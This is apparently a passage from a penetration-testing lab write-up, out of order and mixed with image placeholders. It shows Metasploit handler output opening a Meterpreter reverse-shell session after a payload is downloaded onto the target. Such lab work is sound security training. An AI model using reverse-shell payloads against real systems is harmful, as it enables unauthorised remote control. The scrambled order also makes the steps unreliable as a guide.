 LPORT => 9000
![[Pasted image 20210817055719.png]]
msf6 exploit(multi/handler) > run
PNG Pasted image 20210817055134
Now let's start a webserver and download the payload on the machine and try to
execute it.
[*] Started reverse TCP handler on 10.10.17.189:9000
[*] Sending stage (200262 bytes) to 10.129.137.133
[*] Meterpreter session 1 opened (10.10.17.189:9000 -> 10.129.137.133:49876) at 2021-08-17 06:01:37 +0000
![[Pasted image 20210817055846.png]]
PNG Pasted image 20210817055530
meterpreter >
PNG Pasted image 20210817055719
![[Pasted image 20210817055930.png]]
PNG Pasted image 20210817055846
PNG Pasted image 20210817055930
Our payload has been successfully downloaded on the machine. Let's execute it. Before
that we need to setup our handler in metasploit.
PNG Pasted image 20210817060139